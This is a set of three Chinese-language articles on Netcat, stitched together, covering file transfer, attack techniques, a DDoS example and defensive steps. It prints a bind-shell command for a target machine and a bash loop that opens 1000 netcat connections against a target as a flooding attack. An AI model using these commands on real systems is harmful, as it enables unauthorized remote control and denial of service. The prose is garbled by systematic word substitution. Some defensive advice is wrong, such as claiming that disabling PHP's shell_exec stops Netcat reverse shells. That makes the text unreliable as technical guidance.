1. Netcat的基本事理

2. Netcat的攻击根本

3. Netcat的常见攻击类型

4. 防御方法

5. 总结

一、Netcat的基本事理

Netcat是一种流工具,可以用于在打算机之间传输数据。它通过TCP或UDP连接进行通信,可以用于端口扫描、文件传输和远程Shell管理等多种用场。

利用Netcat进行远程文件管理的基本事理是将一个打算机上的文件传输到另一个打算机上。这可以通过在一个打算机上运行Netcat做事端,并在另一个打算机上运行Netcat客户端来实现。



在做事端上运行以下命令:

```

nc -l -p 4444 > file.txt

```

该命令将在做事端上启动一个监听端口4444,并将吸收到的数据保存到file.txt文件中。

在客户端上运行以下命令:

```

nc <ip-of-server> 4444 < file.txt

```

该命令将连接到做事端上的端口4444,并将file.txt文件中的数据发送到做事端。

二、Netcat的攻击根本

由于Netcat的灵巧性和可定制性,它也被黑客用于进行攻击和渗透测试。下面我们将先容一些Netcat的攻击根本。

1. 端口扫描

Netcat可以用于进行端口扫描,以便黑客可以创造目标打算机上开放的端口和做事。将Netcat设置为客户端模式,然后向目标打算机发送连接要求。如果连接成功,则表示该端口是开放的。

2. 反向Shell

反向Shell是一种常见的攻击技能,个中攻击者在目标打算机上启动一个反向Shell,以便在未经授权的情形下远程掌握该打算机。攻击者可以利用Netcat来启动反向Shell,然后在自己的打算机上连接到该Shell。

在目标打算机上运行以下命令:

```

nc -l -p 4444 -e /bin/sh

```

该命令将在目标打算机上启动一个监听端口4444,并将连接到该端口的任何数据通报给/bin/sh。这将启动一个交互式Shell,许可攻击者实行命令。

在攻击者的打算机上运行以下命令:

```

nc <ip-of-target> 4444

```

该命令将连接到目标打算机上的端口4444,并打开一个交互式Shell,许可攻击者实行命令。

3. 文件传输

黑客可以利用Netcat来在打算机之间传输恶意文件或其他数据。他们可以在目标打算机上启动一个Netcat做事端,并在自己的打算机上运行Netcat客户端,以将文件传输到目标打算机上。

4. 网络嗅探

黑客可以利用Netcat来嗅探网络流量,以便捕获敏感信息。他们可以将Netcat设置为监听模式,并捕获通过网络传输的数据包。这些数据包可能包含用户名、密码和其他敏感信息。

三、Netcat的常见攻击类型

下面我们将先容一些常见的Netcat攻击类型。

1. 端口扫描攻击

黑客可以利用Netcat进行端口扫描攻击,以便创造目标打算机上开放的端口和做事。这些信息可以帮助攻击者确定哪些做事易受攻击,并决定采纳哪些攻击方法。

2. 反向Shell攻击

反向Shell攻击是一种常见的攻击技能,个中攻击者在目标打算机上启动一个反向Shell,以便在未经授权的情形下远程掌握该打算机。黑客可以利用Netcat来启动反向Shell,并在自己的打算机上连接到该Shell。

3. 文件传输攻击

黑客可以利用Netcat来在打算机之间传输恶意文件或其他数据。他们可以在目标打算机上启动一个Netcat做事端,并在自己的打算机上运行Netcat客户端,以将文件传输到目标打算机上。这许可黑客在目标打算机上实行恶意代码。

4. 网络嗅探攻击

黑客可以利用Netcat来嗅探网络流量,以便捕获敏感信息。他们可以将Netcat设置为监听模式,并捕获通过网络传输的数据包。这些数据包可能包含用户名、密码和其他敏感信息。

四、防御方法

下面我们将先容一些防御方法,以帮助保护打算机免受Netcat攻击。

1. 防火墙

利用防火墙可以有效地防止Netcat攻击。防火墙可以限定进出打算机的网络流量,并阻挡未经授权的访问。

2. 加密

利用加密可以有效地防止黑客利用Netcat盗取敏感信息。加密可以确保数据在传输过程中得到保护,并防止黑客在网络嗅探攻击中捕获敏感信息。

3. 安全软件

利用安全软件可以帮助检测和防止Netcat攻击。安全软件可以扫描打算机以查找恶意文件和进程,并阻挡未经授权的访问。

4. 安全实践

采纳安全实践可以帮助减少Netcat攻击的风险。例如,利用强密码、不共享密码、定期更新软件和操作系统等。

五、总结

Netcat是一种非常强大和灵巧的网络实用工具,可以用于远程文件管理、端口扫描、远程Shell管理等多种用场。同时,由于Netcat的灵巧性和可定制性,它也被黑客用于进行攻击和渗透测试。为了保护打算机免受Netcat攻击,我们可以采纳一些防御方法,例如利用防火墙、加密、安全软件和安全实践等。

利用 Netcat 进行 DDOS 攻防在网络安全领域,DDOS 攻击(Distributed Denial of Service)是一种常见的网络攻击手段。这种攻击的目的是通过大量的恶意要求,使目标做事器的资源耗尽,从而使正常用户无法访问该做事。本文将谈论如何利用 Netcat 工具进行 DDOS 攻防的实践与事理,并对干系问题进行剖析与总结。

## 1. Netcat 简介

Netcat 是一个功能强大的网络工具,被广泛用于网络安全领域。其紧张功能有:建立 TCP/UDP 连接、监听端口、传输文件等。由于其大略、轻量、易用的特点,被网络安全从业者称为“网络瑞士军刀”。

## 2. DDOS 攻击事理

DDOS 攻击紧张分为两类:流量型攻击和协议型攻击。流量型攻击是通过大量的要求,使目标做事器的带宽饱和,从而无法处理正常用户的要求。协议型攻击则是通过利用网络协议的漏洞,使目标做事器无法正常处理要求。

## 3. 利用 Netcat 进行 DDOS 攻击

### 3.1. 实现事理

Netcat 可以用来发起 TCP/UDP 连接,我们可以通过编写脚本,启动大量 Netcat 进程,仿照大量客户端向目标做事器发起要求,从而实现 DDOS 攻击。须要把稳的是,这种方法实现的 DDOS 攻击只是一种大略的实现办法,实际运用中的攻击手段可能更为繁芜。

### 3.2. 攻击实例

以下是一个利用 Netcat 发起 DDOS 攻击的示例:

```bash

#!/bin/bash

TARGET_IP="192.168.1.100"

TARGET_PORT="80"

for i in {1..1000}; do

netcat $TARGET_IP $TARGET_PORT &

done

```

这个脚本会启动 1000 个 Netcat 进程,向 IP 地址为 192.168.1.100,端口号为 80 的目标做事器发起连接。须要把稳,这种攻击办法可能会被目标做事器的防火墙或 IDS/IPS 设备检测到,从而触发相应的防御机制。

## 4. 利用 Netcat 进行 DDOS 防御

### 4.1. 实现事理

利用 Netcat 进行 DDOS 防御的紧张办法是通过监听特定端口,然后剖析收到的要求,以识别并阻挡恶意要求。这种方法常日须要结合其他工具(如 iptables)实现。

### 4.2. 防御实例

以下是一个利用 Netcat 和 iptables 进行 DDOS 防御的示例:

```bash

#!/bin/bash

MONITOR_PORT="10000"

netcat -l -p $MONITOR_PORT | while read src_ip src_port; do

echo "Blocking $src_ip:$src_port..."

iptables -A INPUT -s $src_ip -j DROP

done

```

这个脚本会在本地监听 10000 端口,当收到来自恶意 IP 的要求时,将其加入 iptables 规则中,从而实现阻挡恶意要求的目的。须要把稳,这种防御办法可能会影响正常用户的访问,因此在实际运用中须要谨慎利用。

## 5. 总结

本文先容了如何利用 Netcat 进行 DDOS 攻防的事理与实践。虽然 Netcat 可用于仿照大略的 DDOS 攻击和防御,但实际运用中的攻击手段和防御策略可能更为繁芜。此外,利用 Netcat 发起 DDOS 攻击可能触发目标做事器的防御机制,从而导致攻击失落败。在进行 DDOS 防御时,利用 Netcat 结合其他工具(如 iptables)可以实现一定程度的防御效果,但须要谨慎利用,以免影响正常用户的访问。

总的来说,Netcat 是一款功能强大的网络工具,可以在网络安全领域发挥主要浸染。然而,DDOS 攻防涉及的问题较为繁芜,须要网络安全从业者深入研究并节制更多的知识和技能。在实际运用中,我们该当遵照干系法律法规,合法、合规地利用网络工具,共同掩护网络安全。

Netcat 的防御方法Netcat是一款功能强大的工具,它可以用于网络通信、端口扫描、文件传输等多种用场。但是,正如所有强大的工具一样,Netcat也可以被恶意用户用来进行攻击。为了保护自己的网络安全,我们须要理解如何防御Netcat攻击。

1. 确认Netcat是否安装在系统中

首先,我们须要确认系统中是否安装了Netcat。如果您没有安装Netcat,则不必担心Netcat攻击。您可以利用以下命令检讨系统中是否安装了Netcat:

```bash

nc -h

```

如果系统中安装了Netcat,则会显示帮助信息。如果没有安装,则会提示找不到命令。

2. 阻挡未经授权的访问

Netcat可以用于建立网络连接,如果恶意用户得到了Netcat的访问权限,则可以用它来进行攻击。因此,我们须要阻挡未经授权的访问。

首先,我们须要设置强密码。可以利用以下命令创建一个新用户并设置密码:

```bash

sudo adduser newuser

sudo passwd newuser

```

然后,我们须要利用防火墙来限定网络访问。可以利用以下命令启用防火墙:

```bash

sudo ufw enable

```

然后,我们须要添加规则来限定网络访问。可以利用以下命令添加规则:

```bash

sudo ufw allow from 192.168.1.0/24 to any port 22

```

这个规则许可来自192.168.1.0/24网段的主机访问22端口。可以根据须要添加更多规则。

3. 监控网络流量

Netcat可以用于发送和吸收网络数据,如果恶意用户利用Netcat发送大量数据,则可能会导致网络拥塞。为了防止这种情形发生,我们须要监控网络流量并及时采纳方法。

可以利用以下命令监控网络流量:

```bash

sudo tcpdump -i eth0 -nn -s0 -v port 80

```

这个命令将监控eth0接口上的HTTP流量,并以详细模式显示流量信息。可以根据须要修正端口号和接口。

4. 更新Netcat版本

Netcat的新版本常日修复了已知的漏洞,因此我们该当定期更新Netcat版本。可以利用以下命令检讨Netcat版本:

```bash

nc -h | grep version

```

如果您的Netcat版本比最新版本旧,则该当更新Netcat。

5. 防止反向Shell攻击

Netcat可以用于建立反向Shell连接,如果恶意用户得到了反向Shell连接,则可以完备掌握受害者的打算机。为了防止反向Shell攻击,我们须要采纳以下方法:

首先,我们须要禁用反向Shell。可以利用以下命令在受害者的打算机上禁用反向Shell:

```bash

echo "disable_functions = shell_exec" >> /etc/php.ini

```

这个命令将禁用PHP中的shell_exec函数,从而防止反向Shell攻击。

其次,我们须要利用防火墙限定反向Shell连接。可以利用以下命令添加规则:

```bash

sudo ufw deny from any to any port 4444

```

这个规则将禁止从任何主机连接到本地打算机的4444端口。可以根据须要修正端口号。

总结:

Netcat是一个非常强大的工具,可以用于多种用场,但同时也可能被恶意用户用于攻击。为了保护自己的网络安全,我们须要采纳一些方法来防御Netcat攻击。首先,确认Netcat是否安装在系统中;其次,阻挡未经授权的访问;第三,监控网络流量;第四,更新Netcat版本;末了,防止反向Shell攻击。采纳这些方法可以有效地保护我们的网络安全。

更多精彩:「链接」